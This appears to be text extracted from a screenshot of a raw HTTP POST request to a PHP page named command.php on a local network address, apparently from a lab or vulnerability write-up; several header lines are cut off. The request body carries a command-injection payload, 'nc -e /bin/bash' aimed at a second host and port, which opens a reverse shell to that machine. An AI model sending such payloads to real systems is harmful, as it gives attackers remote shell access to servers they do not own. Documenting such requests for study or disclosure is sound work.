 POST /command.php HTTP/1.1
Host: 192.168.1.9
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.9
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,in
hange;v=b3;q=0.7
Referer: http://192.168.1.9/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=kfagmva86j8khcae8gjf1isei5
Connection: close
radio=nc+-e+/bin/bash+192.168.1.49+12445&submit=Run